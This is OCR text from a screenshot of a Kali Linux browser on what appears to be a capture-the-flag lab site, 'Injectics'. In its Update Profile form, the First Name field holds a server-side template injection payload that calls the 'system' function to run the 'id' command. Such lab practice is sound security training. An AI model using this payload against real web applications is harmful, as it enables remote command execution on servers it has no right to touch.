 1 2 3 4 22:14
Dashboard http://10.10.99.50/login.php 10.10.99.50/mail.log Lock Screen
10.10.99.50/update_profile.php 127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Injectics
Home
Profile
Logout
Update Profile
Email
superadmin@injectics.thm
First Name
{{['id, ""]|sort('system')}}
Last Name
Submit
Quick Links
Home
Events
Athletes